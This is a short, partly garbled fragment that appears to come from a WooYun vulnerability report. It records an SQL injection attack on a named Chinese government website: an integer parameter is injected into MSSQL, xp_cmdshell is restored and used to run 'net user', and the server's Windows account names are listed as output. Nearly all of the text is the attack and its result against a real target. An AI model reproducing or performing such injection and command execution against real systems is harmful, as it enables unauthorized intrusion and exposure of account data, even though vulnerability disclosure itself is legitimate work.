 网址 http://yc.580.gov.cn/dqls_show.asp?id=977 GET
类型 Integer 数据库 MSSQL with Error 关键字
命令
命令 net user
类型 xp_cmdshell 回显结果 恢复SP_OA*** 恢复xp_cmdshell 执行
-------------------------------------------------------------------------------
1 580 admin
Administrator Guest IUSR_ADMIN-EB87DE0B3
IWAM_ADMIN-EB87DE0B3 kang MyName
SQLDebugger SUPPORT_388945a0 weimei
xiaobai
命令运行完毕，但发生一个或多个错误。
www.wooyun.org